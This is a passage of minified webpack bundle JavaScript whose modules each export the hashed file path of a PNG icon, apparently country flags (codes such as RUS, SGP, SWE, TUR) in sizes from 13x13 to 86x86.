strict";e.exports=t.p+"PRT_43x43@2x-acec3be2dd5dc6ac0832.png"},594919:(e,s,t)=>{"use strict";e.exports=t.p+"PRT_64x64@2x-3b1dcf9ed405575698a9.png"},350831:(e,s,t)=>{"use strict";e.exports=t.p+"PRT_86x86@2x-01361c147c6bc2339153.png"},254736:(e,s,t)=>{"use strict";e.exports=t.p+"PRY_13x13@2x-4727d84833d07246aa2c.png"},681894:(e,s,t)=>{"use strict";e.exports=t.p+"PRY_21x21@2x-f3c4239fb9f777978cdb.png"},890406:(e,s,t)=>{"use strict";e.exports=t.p+"PRY_32x32@2x-497c3449df5d66732bb0.png"},430602:(e,s,t)=>{"use strict";e.exports=t.p+"PRY_43x43@2x-638e6f4c432be596c7d7.png"},719284:(e,s,t)=>{"use strict";e.exports=t.p+"PRY_64x64@2x-0fa24871d81911aebac0.png"},76764:(e,s,t)=>{"use strict";e.exports=t.p+"PRY_86x86@2x-ffce4b0f7c19d181c51a.png"},961625:(e,s,t)=>{"use strict";e.exports=t.p+"PSE_13x13@2x-48d3518c55986e07da69.png"},693299:(e,s,t)=>{"use strict";e.exports=t.p+"PSE_21x21@2x-71f7758be92c4058a120.png"},414287:(e,s,t)=>{"use strict";e.exports=t.p+"PSE_32x32@2x-7140d0cafa4062abbeb3.png"},175431:(e,s,t)=>{"use strict";e.exports=t.p+"PSE_43x43@2x-928ab47a4dfae06348e2.png"},216813:(e,s,t)=>{"use strict";e.exports=t.p+"PSE_64x64@2x-c114406d3844270c0247.png"},880253:(e,s,t)=>{"use strict";e.exports=t.p+"PSE_86x86@2x-eadbeea6ba2ce4503aad.png"},130150:(e,s,t)=>{"use strict";e.exports=t.p+"PYF_13x13@2x-0c12900ad52a862e3b56.png"},113132:(e,s,t)=>{"use strict";e.exports=t.p+"PYF_21x21@2x-dd8d23b007dd4489ab24.png"},42676:(e,s,t)=>{"use strict";e.exports=t.p+"PYF_32x32@2x-c1afa996bc050d3d0220.png"},987416:(e,s,t)=>{"use strict";e.exports=t.p+"PYF_43x43@2x-942063d27b60a4a61a76.png"},652338:(e,s,t)=>{"use strict";e.exports=t.p+"PYF_64x64@2x-cb15e90a35a76242ff17.png"},169994:(e,s,t)=>{"use strict";e.exports=t.p+"PYF_86x86@2x-91dbf8ce314df398e693.png"},725915:(e,s,t)=>{"use strict";e.exports=t.p+"QAT_13x13@2x-23a0ae00b303a504fd6e.png"},328117:(e,s,t)=>{"use strict";e.exports=t.p+"QAT_21x21@2x-175f30eb91ebdfae9374.png"},511233:(e,s,t)=>{"use strict";e.exports=t.p+"QAT_32x32@2x-31a1077b70b7988cc5fa.png"},142601:(e,s,t)=>{"use strict";e.exports=t.p+"QAT_43x43@2x-606c03c78853cde20513.png"},148711:(e,s,t)=>{"use strict";e.exports=t.p+"QAT_64x64@2x-f332189ca9b2eaf96462.png"},904623:(e,s,t)=>{"use strict";e.exports=t.p+"QAT_86x86@2x-0b56d898cfdfb9bf30bf.png"},761005:(e,s,t)=>{"use strict";e.exports=t.p+"REU_13x13@2x-dcc50bfea1bcee177adb.png"},568791:(e,s,t)=>{"use strict";e.exports=t.p+"REU_21x21@2x-0087afeaf5b1fa2ee258.png"},648323:(e,s,t)=>{"use strict";e.exports=t.p+"REU_32x32@2x-a1404d188b8edbeb2e53.png"},485195:(e,s,t)=>{"use strict";e.exports=t.p+"REU_43x43@2x-4f1eae06fddd7d421ddd.png"},834129:(e,s,t)=>{"use strict";e.exports=t.p+"REU_64x64@2x-277360c4ff1717296d25.png"},291729:(e,s,t)=>{"use strict";e.exports=t.p+"REU_86x86@2x-2f388a0f8f5073f40788.png"},143179:(e,s,t)=>{"use strict";e.exports=t.p+"ROU_13x13@2x-ceb40d2c9726625b24c4.png"},198373:(e,s,t)=>{"use strict";e.exports=t.p+"ROU_21x21@2x-092069c80949a3d3d60d.png"},429553:(e,s,t)=>{"use strict";e.exports=t.p+"ROU_32x32@2x-e09ce20559f19ae8963a.png"},266425:(e,s,t)=>{"use strict";e.exports=t.p+"ROU_43x43@2x-95ae3568524936845f1d.png"},714327:(e,s,t)=>{"use strict";e.exports=t.p+"ROU_64x64@2x-353cc34526ce1fbfe081.png"},983391:(e,s,t)=>{"use strict";e.exports=t.p+"ROU_86x86@2x-d51f8d2b5be20751176a.png"},52747:(e,s,t)=>{"use strict";e.exports=t.p+"RUS_13x13@2x-e45b2b82a1da97d1a158.png"},717541:(e,s,t)=>{"use strict";e.exports=t.p+"RUS_21x21@2x-b7f71e4341c95adbec97.png"},923889:(e,s,t)=>{"use strict";e.exports=t.p+"RUS_32x32@2x-5ee8b89088b18d7e0ef7.png"},464313:(e,s,t)=>{"use strict";e.exports=t.p+"RUS_43x43@2x-b334e02f65f5434bc85f.png"},77719:(e,s,t)=>{"use strict";e.exports=t.p+"RUS_64x64@2x-14d5fe566b58b4ef3602.png"},821727:(e,s,t)=>{"use strict";e.exports=t.p+"RUS_86x86@2x-3119db2ac5ebf9af219e.png"},581943:(e,s,t)=>{"use strict";e.exports=t.p+"RWA_13x13@2x-15e7a33543e5ab33ee10.png"},330561:(e,s,t)=>{"use strict";e.exports=t.p+"RWA_21x21@2x-2f48660b055cb7e8d434.png"},736077:(e,s,t)=>{"use strict";e.exports=t.p+"RWA_32x32@2x-4b650ab3e4d1081fba7d.png"},272517:(e,s,t)=>{"use strict";e.exports=t.p+"RWA_43x43@2x-9bf77cd3a699bd25b9be.png"},308451:(e,s,t)=>{"use strict";e.exports=t.p+"RWA_64x64@2x-ac5dcf1671515ee2140e.png"},112411:(e,s,t)=>{"use strict";e.exports=t.p+"RWA_86x86@2x-3051637d353846d50fe8.png"},795870:(e,s,t)=>{"use strict";e.exports=t.p+"SAU_13x13@2x-4c8ecc0d0dd04eb7dd9e.png"},144420:(e,s,t)=>{"use strict";e.exports=t.p+"SAU_21x21@2x-a332084eb0bc6fd684d4.png"},325100:(e,s,t)=>{"use strict";e.exports=t.p+"SAU_32x32@2x-e2c93e860f3fd77aefc9.png"},252400:(e,s,t)=>{"use strict";e.exports=t.p+"SAU_43x43@2x-f7cf7cec384c961ac1d0.png"},529386:(e,s,t)=>{"use strict";e.exports=t.p+"SAU_64x64@2x-fe3c48e014d152b68bed.png"},843042:(e,s,t)=>{"use strict";e.exports=t.p+"SAU_86x86@2x-3d46b967a4c425291b0f.png"},867606:(e,s,t)=>{"use strict";e.exports=t.p+"SDN_13x13@2x-9f23113013e5a66c041d.png"},719708:(e,s,t)=>{"use strict";e.exports=t.p+"SDN_21x21@2x-624ac48cab75b206bfe6.png"},569252:(e,s,t)=>{"use strict";e.exports=t.p+"SDN_32x32@2x-82dcdbedf265c1b140aa.png"},241224:(e,s,t)=>{"use strict";e.exports=t.p+"SDN_43x43@2x-dcb2b87afcf500c712fc.png"},904098:(e,s,t)=>{"use strict";e.exports=t.p+"SDN_64x64@2x-30e35317a6da5f095abb.png"},740666:(e,s,t)=>{"use strict";e.exports=t.p+"SDN_86x86@2x-111c889ebe7614799b09.png"},806027:(e,s,t)=>{"use strict";e.exports=t.p+"SEN_13x13@2x-dff74d182c07bb2fa767.png"},861221:(e,s,t)=>{"use strict";e.exports=t.p+"SEN_21x21@2x-670733da3e963d323252.png"},92401:(e,s,t)=>{"use strict";e.exports=t.p+"SEN_32x32@2x-7801069a271cea134979.png"},929273:(e,s,t)=>{"use strict";e.exports=t.p+"SEN_43x43@2x-f45b27de1b7a4bb24919.png"},893527:(e,s,t)=>{"use strict";e.exports=t.p+"SEN_64x64@2x-a283dce9c590689dbfb5.png"},646239:(e,s,t)=>{"use strict";e.exports=t.p+"SEN_86x86@2x-d6522a729ca6ee92f181.png"},862287:(e,s,t)=>{"use strict";e.exports=t.p+"SGP_13x13@2x-05e464556abfde90458f.png"},868185:(e,s,t)=>{"use strict";e.exports=t.p+"SGP_21x21@2x-aef37ee5710dc8461529.png"},84133:(e,s,t)=>{"use strict";e.exports=t.p+"SGP_32x32@2x-e9783e406fd404868700.png"},942429:(e,s,t)=>{"use strict";e.exports=t.p+"SGP_43x43@2x-78dbd07152f588fe3b07.png"},280379:(e,s,t)=>{"use strict";e.exports=t.p+"SGP_64x64@2x-3e077dbf9674610a930a.png"},781395:(e,s,t)=>{"use strict";e.exports=t.p+"SGP_86x86@2x-90b1988994ba73dfcd33.png"},140846:(e,s,t)=>{"use strict";e.exports=t.p+"SGS_13x13@2x-5032f84b4130a521f7d9.png"},943476:(e,s,t)=>{"use strict";e.exports=t.p+"SGS_21x21@2x-7789d1997daf75e49648.png"},665020:(e,s,t)=>{"use strict";e.exports=t.p+"SGS_32x32@2x-063e2dd11d1ab8009702.png"},356288:(e,s,t)=>{"use strict";e.exports=t.p+"SGS_43x43@2x-38cea6ca83a15b730b16.png"},883642:(e,s,t)=>{"use strict";e.exports=t.p+"SGS_64x64@2x-a8859c7938c1675d9bdb.png"},757426:(e,s,t)=>{"use strict";e.exports=t.p+"SGS_86x86@2x-84eedf55820eec8756be.png"},363258:(e,s,t)=>{"use strict";e.exports=t.p+"SHN_13x13@2x-eff752f2b31cec48f8fa.png"},662400:(e,s,t)=>{"use strict";e.exports=t.p+"SHN_21x21@2x-806811c138f833930d41.png"},404536:(e,s,t)=>{"use strict";e.exports=t.p+"SHN_32x32@2x-e8c5521632841f6502aa.png"},720540:(e,s,t)=>{"use strict";e.exports=t.p+"SHN_43x43@2x-e51181e73146271aa9c7.png"},308646:(e,s,t)=>{"use strict";e.exports=t.p+"SHN_64x64@2x-73ee3d7b6cb823ab4071.png"},12958:(e,s,t)=>{"use strict";e.exports=t.p+"SHN_86x86@2x-04ece16b21e12a619839.png"},17301:(e,s,t)=>{"use strict";e.exports=t.p+"SJM_13x13@2x-158e4591faee1b613589.png"},363071:(e,s,t)=>{"use strict";e.exports=t.p+"SJM_21x21@2x-86c8e438509d13811f21.png"},661611:(e,s,t)=>{"use strict";e.exports=t.p+"SJM_32x32@2x-dffc541c8c877119a37d.png"},744755:(e,s,t)=>{"use strict";e.exports=t.p+"SJM_43x43@2x-83dbdac4eef0616e5aad.png"},400697:(e,s,t)=>{"use strict";e.exports=t.p+"SJM_64x64@2x-2ee4b4226af479c4c146.png"},13113:(e,s,t)=>{"use strict";e.exports=t.p+"SJM_86x86@2x-ae1fa9f98fb91ca9f485.png"},718738:(e,s,t)=>{"use strict";e.exports=t.p+"SLB_13x13@2x-ee209fabecb3067bc835.png"},99384:(e,s,t)=>{"use strict";e.exports=t.p+"SLB_21x21@2x-fc97cd6007dc9c7e1cde.png"},822320:(e,s,t)=>{"use strict";e.exports=t.p+"SLB_32x32@2x-7fed64ebeed4d9c3ebe2.png"},898292:(e,s,t)=>{"use strict";e.exports=t.p+"SLB_43x43@2x-5142c67498ea336b1b3e.png"},245054:(e,s,t)=>{"use strict";e.exports=t.p+"SLB_64x64@2x-f97461a54cfc824f025b.png"},949814:(e,s,t)=>{"use strict";e.exports=t.p+"SLB_86x86@2x-ae04bbcdeda6d4c19729.png"},369543:(e,s,t)=>{"use strict";e.exports=t.p+"SLE_13x13@2x-d1fcdd6bca38203695f6.png"},141777:(e,s,t)=>{"use strict";e.exports=t.p+"SLE_21x21@2x-26835d542055c5632973.png"},350941:(e,s,t)=>{"use strict";e.exports=t.p+"SLE_32x32@2x-d016c634bd33dd621719.png"},745173:(e,s,t)=>{"use strict";e.exports=t.p+"SLE_43x43@2x-0f5a5ae4dcc6a4323800.png"},602675:(e,s,t)=>{"use strict";e.exports=t.p+"SLE_64x64@2x-6a7e8c7d0a16775d65aa.png"},14827:(e,s,t)=>{"use strict";e.exports=t.p+"SLE_86x86@2x-4e95071b95d50034e892.png"},135446:(e,s,t)=>{"use strict";e.exports=t.p+"SLV_13x13@2x-6566a10b285c7164e7ce.png"},987548:(e,s,t)=>{"use strict";e.exports=t.p+"SLV_21x21@2x-c64952c893c4520ed2ab.png"},837092:(e,s,t)=>{"use strict";e.exports=t.p+"SLV_32x32@2x-c2cf8eab924c920b3acb.png"},509064:(e,s,t)=>{"use strict";e.exports=t.p+"SLV_43x43@2x-41afd09dbb19d05978d4.png"},171938:(e,s,t)=>{"use strict";e.exports=t.p+"SLV_64x64@2x-9ca7dbc1987a9559a52d.png"},8506:(e,s,t)=>{"use strict";e.exports=t.p+"SLV_86x86@2x-f652ead2c160d35c97de.png"},227279:(e,s,t)=>{"use strict";e.exports=t.p+"SMR_13x13@2x-25c11031228edaeacb6a.png"},199001:(e,s,t)=>{"use strict";e.exports=t.p+"SMR_21x21@2x-f74b179a4f89ac0313eb.png"},406245:(e,s,t)=>{"use strict";e.exports=t.p+"SMR_32x32@2x-84d44825ad3cce382ecc.png"},933917:(e,s,t)=>{"use strict";e.exports=t.p+"SMR_43x43@2x-0a37788c51434611b948.png"},789691:(e,s,t)=>{"use strict";e.exports=t.p+"SMR_64x64@2x-58d28ee7a9bffbed30da.png"},474707:(e,s,t)=>{"use strict";e.exports=t.p+"SMR_86x86@2x-f9ac6dd6525b4c2b1bf8.png"},275124:(e,s,t)=>{"use strict";e.exports=t.p+"SOM_13x13@2x-3321e201965b59d0ec96.png"},980106:(e,s,t)=>{"use strict";e.exports=t.p+"SOM_21x21@2x-a3488f84fee67aca74d4.png"},421322:(e,s,t)=>{"use strict";e.exports=t.p+"SOM_32x32@2x-6e67ed7a4302b2f05cb4.png"},429022:(e,s,t)=>{"use strict";e.exports=t.p+"SOM_43x43@2x-13c8fbf158ff18878158.png"},255272:(e,s,t)=>{"use strict";e.exports=t.p+"SOM_64x64@2x-e2d5c48df2116a6eb45c.png"},778160:(e,s,t)=>{"use strict";e.exports=t.p+"SOM_86x86@2x-a35830f0aca33c0991fe.png"},848739:(e,s,t)=>{"use strict";e.exports=t.p+"SPM_13x13@2x-eb1b7b0b124e94a23943.png"},797181:(e,s,t)=>{"use strict";e.exports=t.p+"SPM_21x21@2x-2e5d4d589066c2c540f5.png"},650889:(e,s,t)=>{"use strict";e.exports=t.p+"SPM_32x32@2x-f4903f7322179377e760.png"},632401:(e,s,t)=>{"use strict";e.exports=t.p+"SPM_43x43@2x-0d3ca071349d1ec361fc.png"},786095:(e,s,t)=>{"use strict";e.exports=t.p+"SPM_64x64@2x-ad054bbd4b02fc6055c8.png"},819287:(e,s,t)=>{"use strict";e.exports=t.p+"SPM_86x86@2x-9adc6f69ff3ac5059889.png"},534444:(e,s,t)=>{"use strict";e.exports=t.p+"SRB_13x13@2x-c030232acf5f0cccce01.png"},612546:(e,s,t)=>{"use strict";e.exports=t.p+"SRB_21x21@2x-52c7818d1c5af7f0c9bf.png"},338754:(e,s,t)=>{"use strict";e.exports=t.p+"SRB_32x32@2x-d595fd89a69c3f4ad4b8.png"},386518:(e,s,t)=>{"use strict";e.exports=t.p+"SRB_43x43@2x-b28b3fd028a46980a72a.png"},701568:(e,s,t)=>{"use strict";e.exports=t.p+"SRB_64x64@2x-bedaed15f673d69c7378.png"},967304:(e,s,t)=>{"use strict";e.exports=t.p+"SRB_86x86@2x-fb2cd4c508712e416f6a.png"},330871:(e,s,t)=>{"use strict";e.exports=t.p+"SSD_13x13@2x-d27e048a3ca73e646663.png"},563137:(e,s,t)=>{"use strict";e.exports=t.p+"SSD_21x21@2x-da9153c5cf3cf63291fb.png"},485005:(e,s,t)=>{"use strict";e.exports=t.p+"SSD_32x32@2x-fbdea9321c59765d4c21.png"},21445:(e,s,t)=>{"use strict";e.exports=t.p+"SSD_43x43@2x-0c0bba3ccfb633a5d04c.png"},57379:(e,s,t)=>{"use strict";e.exports=t.p+"SSD_64x64@2x-b911dd1a5d26183a3583.png"},861339:(e,s,t)=>{"use strict";e.exports=t.p+"SSD_86x86@2x-c24acbe63bf7ad77d4a0.png"},927764:(e,s,t)=>{"use strict";e.exports=t.p+"STP_13x13@2x-fb3dbda496e521c1a41c.png"},790954:(e,s,t)=>{"use strict";e.exports=t.p+"STP_21x21@2x-ab6f4b20cb1537e4eb78.png"},858794:(e,s,t)=>{"use strict";e.exports=t.p+"STP_32x32@2x-1d73e23011488d31c6fb.png"},13950:(e,s,t)=>{"use strict";e.exports=t.p+"STP_43x43@2x-a6fb8cfad9d5c799d200.png"},30664:(e,s,t)=>{"use strict";e.exports=t.p+"STP_64x64@2x-f9a1877e9687c697ef1a.png"},496080:(e,s,t)=>{"use strict";e.exports=t.p+"STP_86x86@2x-9d61057feb89f6c3effd.png"},903:(e,s,t)=>{"use strict";e.exports=t.p+"SUR_13x13@2x-1434c4cc66efeb039197.png"},396113:(e,s,t)=>{"use strict";e.exports=t.p+"SUR_21x21@2x-d0300a5c1cb603ee9629.png"},911069:(e,s,t)=>{"use strict";e.exports=t.p+"SUR_32x32@2x-b489ff19ff6fa324bca5.png"},677333:(e,s,t)=>{"use strict";e.exports=t.p+"SUR_43x43@2x-ed4e2556ec03f5a2a0ca.png"},967155:(e,s,t)=>{"use strict";e.exports=t.p+"SUR_64x64@2x-17ac37ec1928a994c561.png"},398763:(e,s,t)=>{"use strict";e.exports=t.p+"SUR_86x86@2x-61248ad0abe40923bde1.png"},975623:(e,s,t)=>{"use strict";e.exports=t.p+"SVK_13x13@2x-dd2b1522309fb010c37f.png"},747857:(e,s,t)=>{"use strict";e.exports=t.p+"SVK_21x21@2x-94c669f177fa9caaabee.png"},957021:(e,s,t)=>{"use strict";e.exports=t.p+"SVK_32x32@2x-139953e690f703e0c6aa.png"},351253:(e,s,t)=>{"use strict";e.exports=t.p+"SVK_43x43@2x-dcf27cd5f74062292276.png"},692403:(e,s,t)=>{"use strict";e.exports=t.p+"SVK_64x64@2x-1f467a6da3a5a98f7e59.png"},620907:(e,s,t)=>{"use strict";e.exports=t.p+"SVK_86x86@2x-d603dc2cc9b1285fbad2.png"},686188:(e,s,t)=>{"use strict";e.exports=t.p+"SVN_13x13@2x-fdd5dafff2171cf39805.png"},515906:(e,s,t)=>{"use strict";e.exports=t.p+"SVN_21x21@2x-6c70cd83a31934dce21d.png"},829826:(e,s,t)=>{"use strict";e.exports=t.p+"SVN_32x32@2x-bc2b5a6dc3bb35f626ed.png"},179734:(e,s,t)=>{"use strict";e.exports=t.p+"SVN_43x43@2x-a97aab29865f96fce396.png"},946560:(e,s,t)=>{"use strict";e.exports=t.p+"SVN_64x64@2x-119dbcaebb509d12f982.png"},352968:(e,s,t)=>{"use strict";e.exports=t.p+"SVN_86x86@2x-271a9157f60cda29e70e.png"},855060:(e,s,t)=>{"use strict";e.exports=t.p+"SWE_13x13@2x-0361b2e4e87bea6623f7.png"},201898:(e,s,t)=>{"use strict";e.exports=t.p+"SWE_21x21@2x-83502b61fcddc2b99d3f.png"},269738:(e,s,t)=>{"use strict";e.exports=t.p+"SWE_32x32@2x-a0720bf61e7f717b2560.png"},941246:(e,s,t)=>{"use strict";e.exports=t.p+"SWE_43x43@2x-b5919847a8afb8ee4b2a.png"},957960:(e,s,t)=>{"use strict";e.exports=t.p+"SWE_64x64@2x-16ff81bef4b5d51bd5c9.png"},423376:(e,s,t)=>{"use strict";e.exports=t.p+"SWE_86x86@2x-0b846993fb1b845a2d73.png"},719525:(e,s,t)=>{"use strict";e.exports=t.p+"SWZ_13x13@2x-75e67e835a3092efddf7.png"},455823:(e,s,t)=>{"use strict";e.exports=t.p+"SWZ_21x21@2x-4aedfa6f0691ac7c7ee5.png"},891835:(e,s,t)=>{"use strict";e.exports=t.p+"SWZ_32x32@2x-510884eb46d1f55fbe1c.png"},574851:(e,s,t)=>{"use strict";e.exports=t.p+"SWZ_43x43@2x-ae02605905f4c1f90aa9.png"},72777:(e,s,t)=>{"use strict";e.exports=t.p+"SWZ_64x64@2x-a4969b77d3f092e7f907.png"},375369:(e,s,t)=>{"use strict";e.exports=t.p+"SWZ_86x86@2x-5b90c56f94779a506938.png"},964811:(e,s,t)=>{"use strict";e.exports=t.p+"SXM_13x13@2x-818a908fcb305ff1f127.png"},536357:(e,s,t)=>{"use strict";e.exports=t.p+"SXM_21x21@2x-02cd8bff7406afd7a659.png"},251185:(e,s,t)=>{"use strict";e.exports=t.p+"SXM_32x32@2x-52098b9d051b522371db.png"},310438:(e,s,t)=>{"use strict";e.exports=t.p+"SXM_43x43@2x-955fff47cb558358148a.png"},52311:(e,s,t)=>{"use strict";e.exports=t.p+"SXM_64x64@2x-fb7b169f22400e184c88.png"},805023:(e,s,t)=>{"use strict";e.exports=t.p+"SXM_86x86@2x-009f6e528d312a335036.png"},40028:(e,s,t)=>{"use strict";e.exports=t.p+"SYC_13x13@2x-a990de5319c3430a6be5.png"},64306:(e,s,t)=>{"use strict";e.exports=t.p+"SYC_21x21@2x-eb3fe94784cc57ff7343.png"},827698:(e,s,t)=>{"use strict";e.exports=t.p+"SYC_32x32@2x-5ff67d435e015733b11b.png"},184646:(e,s,t)=>{"use strict";e.exports=t.p+"SYC_43x43@2x-e847b2a843a91130f318.png"},425456:(e,s,t)=>{"use strict";e.exports=t.p+"SYC_64x64@2x-19bd30b9667cca9370ed.png"},288632:(e,s,t)=>{"use strict";e.exports=t.p+"SYC_86x86@2x-2ea478d3e75aae623529.png"},826739:(e,s,t)=>{"use strict";e.exports=t.p+"SYR_13x13@2x-85429ccc04b4c28fee12.png"},852045:(e,s,t)=>{"use strict";e.exports=t.p+"SYR_21x21@2x-935b3729513226b43ece.png"},420505:(e,s,t)=>{"use strict";e.exports=t.p+"SYR_32x32@2x-5ca5551f39ed124a7673.png"},173729:(e,s,t)=>{"use strict";e.exports=t.p+"SYR_43x43@2x-5b94bdec468a3be80096.png"},411903:(e,s,t)=>{"use strict";e.exports=t.p+"SYR_64x64@2x-711b65c5a0b51a5c3cf3.png"},392103:(e,s,t)=>{"use strict";e.exports=t.p+"SYR_86x86@2x-726d008c77e22d917952.png"},246345:(e,s,t)=>{"use strict";e.exports=t.p+"TCA_13x13@2x-7cbaa23fccf465f73694.png"},816867:(e,s,t)=>{"use strict";e.exports=t.p+"TCA_21x21@2x-0266f2ca6aee7731be00.png"},399359:(e,s,t)=>{"use strict";e.exports=t.p+"TCA_32x32@2x-9b6b53e8d267b28426df.png"},796151:(e,s,t)=>{"use strict";e.exports=t.p+"TCA_43x43@2x-be5467a0256e83415bc0.png"},426845:(e,s,t)=>{"use strict";e.exports=t.p+"TCA_64x64@2x-29db21f42d581b7e839a.png"},557101:(e,s,t)=>{"use strict";e.exports=t.p+"TCA_86x86@2x-dc89b467733d7a027d42.png"},643326:(e,s,t)=>{"use strict";e.exports=t.p+"TCD_13x13@2x-9887f43020de2b040181.png"},859908:(e,s,t)=>{"use strict";e.exports=t.p+"TCD_21x21@2x-d5715bc79f7b53d71130.png"},504332:(e,s,t)=>{"use strict";e.exports=t.p+"TCD_32x32@2x-360b31180b2bbca89a89.png"},517648:(e,s,t)=>{"use strict";e.exports=t.p+"TCD_43x43@2x-d988146ff13fb51aabd2.png"},885194:(e,s,t)=>{"use strict";e.exports=t.p+"TCD_64x64@2x-d8efd2bb50de38e4bbc0.png"},295746:(e,s,t)=>{"use strict";e.exports=t.p+"TCD_86x86@2x-722ad8564f498e420a93.png"},670875:(e,s,t)=>{"use strict";e.exports=t.p+"TGO_13x13@2x-cebd1ca70e738bf80b47.png"},273077:(e,s,t)=>{"use strict";e.exports=t.p+"TGO_21x21@2x-20e3af468867bd485555.png"},456193:(e,s,t)=>{"use strict";e.exports=t.p+"TGO_32x32@2x-27856110650f9c4ee68d.png"},571209:(e,s,t)=>{"use strict";e.exports=t.p+"TGO_43x43@2x-037fde19680d0b5f5cd9.png"},93671:(e,s,t)=>{"use strict";e.exports=t.p+"TGO_64x64@2x-aa1adda699a932f46ff0.png"},333231:(e,s,t)=>{"use strict";e.exports=t.p+"TGO_86x86@2x-ff95b578b1a86c128606.png"},358634:(e,s,t)=>{"use strict";e.exports=t.p+"THA_13x13@2x-4712cae3af1b86ea0b62.png"},337264:(e,s,t)=>{"use strict";e.exports=t.p+"THA_21x21@2x-8beeee719aef0d24631b.png"},410472:(e,s,t)=>{"use strict";e.exports=t.p+"THA_32x32@2x-e9061079d4c2d93c5715.png"},339660:(e,s,t)=>{"use strict";e.exports=t.p+"THA_43x43@2x-de39a303017268e24be2.png"},698262:(e,s,t)=>{"use strict";e.exports=t.p+"THA_64x64@2x-2a6b402111372994189f.png"},532046:(e,s,t)=>{"use strict";e.exports=t.p+"THA_86x86@2x-384e574484c1bc20df55.png"},2202:(e,s,t)=>{"use strict";e.exports=t.p+"TJK_13x13@2x-1cb1775b4b9f300ce963.png"},540896:(e,s,t)=>{"use strict";e.exports=t.p+"TJK_21x21@2x-b2c96b41359375c0c93f.png"},395672:(e,s,t)=>{"use strict";e.exports=t.p+"TJK_32x32@2x-7a8bac381c5f25dd554f.png"},299964:(e,s,t)=>{"use strict";e.exports=t.p+"TJK_43x43@2x-8d6351c3ffa4edcb5f51.png"},368838:(e,s,t)=>{"use strict";e.exports=t.p+"TJK_64x64@2x-64c0d3695c093eb90d26.png"},310718:(e,s,t)=>{"use strict";e.exports=t.p+"TJK_86x86@2x-8f4495b4dbda748b6741.png"},872094:(e,s,t)=>{"use strict";e.exports=t.p+"TKL_13x13@2x-218a3a62f0ea9596200d.png"},564516:(e,s,t)=>{"use strict";e.exports=t.p+"TKL_21x21@2x-0feddc3ab9700c495c40.png"},231148:(e,s,t)=>{"use strict";e.exports=t.p+"TKL_32x32@2x-c1d624f451ae62282824.png"},579440:(e,s,t)=>{"use strict";e.exports=t.p+"TKL_43x43@2x-d9435144b4a4f93ce170.png"},288810:(e,s,t)=>{"use strict";e.exports=t.p+"TKL_64x64@2x-88551c2e076b562d62a1.png"},77410:(e,s,t)=>{"use strict";e.exports=t.p+"TKL_86x86@2x-2949c3f30f8019f1f132.png"},693789:(e,s,t)=>{"use strict";e.exports=t.p+"TKM_13x13@2x-b3119742378b91528dac.png"},589127:(e,s,t)=>{"use strict";e.exports=t.p+"TKM_21x21@2x-87a14419a5cf3e4e7b48.png"},921587:(e,s,t)=>{"use strict";e.exports=t.p+"TKM_32x32@2x-14632214c564556d7bd5.png"},473339:(e,s,t)=>{"use strict";e.exports=t.p+"TKM_43x43@2x-aa37f09fd8e96f818396.png"},798337:(e,s,t)=>{"use strict";e.exports=t.p+"TKM_64x64@2x-b535b2a7a0a05c252199.png"},111617:(e,s,t)=>{"use strict";e.exports=t.p+"TKM_86x86@2x-76ff83b2e78444c89b0a.png"},728864:(e,s,t)=>{"use strict";e.exports=t.p+"TLS_13x13@2x-238169b30471c0bbfd5c.png"},584182:(e,s,t)=>{"use strict";e.exports=t.p+"TLS_21x21@2x-a8fe5d2671146e81633d.png"},780214:(e,s,t)=>{"use strict";e.exports=t.p+"TLS_32x32@2x-91cb68870b7b2b3785c6.png"},125914:(e,s,t)=>{"use strict";e.exports=t.p+"TLS_43x43@2x-da42ed9fb9e05c92688e.png"},846660:(e,s,t)=>{"use strict";e.exports=t.p+"TLS_64x64@2x-92d934fb1a128044353c.png"},476588:(e,s,t)=>{"use strict";e.exports=t.p+"TLS_86x86@2x-6f620d3187aefd3baef3.png"},950220:(e,s,t)=>{"use strict";e.exports=t.p+"TON_13x13@2x-89fde258e18a6785d9d5.png"},24034:(e,s,t)=>{"use strict";e.exports=t.p+"TON_21x21@2x-26bdcd1410db199c80e1.png"},666274:(e,s,t)=>{"use strict";e.exports=t.p+"TON_32x32@2x-0913e9752d43bc2d4b8c.png"},685174:(e,s,t)=>{"use strict";e.exports=t.p+"TON_43x43@2x-4e2f509d5d67822e06c8.png"},215200:(e,s,t)=>{"use strict";e.exports=t.p+"TON_64x64@2x-0d808998cd12641937bb.png"},804136:(e,s,t)=>{"use strict";e.exports=t.p+"TON_86x86@2x-daaa2a544a042b8443ee.png"},298732:(e,s,t)=>{"use strict";e.exports=t.p+"TTO_13x13@2x-2643c506eecc58a2e6a3.png"},644802:(e,s,t)=>{"use strict";e.exports=t.p+"TTO_21x21@2x-03758542231166263152.png"},442370:(e,s,t)=>{"use strict";e.exports=t.p+"TTO_32x32@2x-35fc0d6f2bd68aea6481.png"},308630:(e,s,t)=>{"use strict";e.exports=t.p+"TTO_43x43@2x-680de49276bc801eb88f.png"},75456:(e,s,t)=>{"use strict";e.exports=t.p+"TTO_64x64@2x-447b91f6f377c8f70c8a.png"},481864:(e,s,t)=>{"use strict";e.exports=t.p+"TTO_86x86@2x-0925f0471f7de1294f8d.png"},676254:(e,s,t)=>{"use strict";e.exports=t.p+"TUN_13x13@2x-9ed211d319e5cd2fc882.png"},541156:(e,s,t)=>{"use strict";e.exports=t.p+"TUN_21x21@2x-bea7c9c1c61948b946a2.png"},205484:(e,s,t)=>{"use strict";e.exports=t.p+"TUN_32x32@2x-4b5d538bbd195f756c30.png"},649136:(e,s,t)=>{"use strict";e.exports=t.p+"TUN_43x43@2x-3724340a6bb884efa0d5.png"},926122:(e,s,t)=>{"use strict";e.exports=t.p+"TUN_64x64@2x-1a9b651131fc72167a13.png"},723426:(e,s,t)=>{"use strict";e.exports=t.p+"TUN_86x86@2x-129f534e5070ee126a3a.png"},847234:(e,s,t)=>{"use strict";e.exports=t.p+"TUR_13x13@2x-62b1beacdefb6115df8b.png"},96808:(e,s,t)=>{"use strict";e.exports=t.p+"TUR_21x21@2x-8b565642e8fc7111d636.png"},463584:(e,s,t)=>{"use strict";e.exports=t.p+"TUR_32x32@2x-9900cb826d4aaa20be63.png"},677156:(e,s,t)=>{"use strict";e.exports=t.p+"TUR_43x43@2x-e610678d8a30b36f96d0.png"},766510:(e,s,t)=>{"use strict";e.exports=t.p+"TUR_64x64@2x-a741ced148c40162e68c.png"},500774:(e,s,t)=>{"use strict";e.exports=t.p+"TUR_86x86@2x-76e100a075d32eb32a05.png"},946358:(e,s,t)=>{"use strict";e.exports=t.p+"TUV_13x13@2x-f80194a0f1a8bca0ccb6.png"},557052:(e,s,t)=>{"use 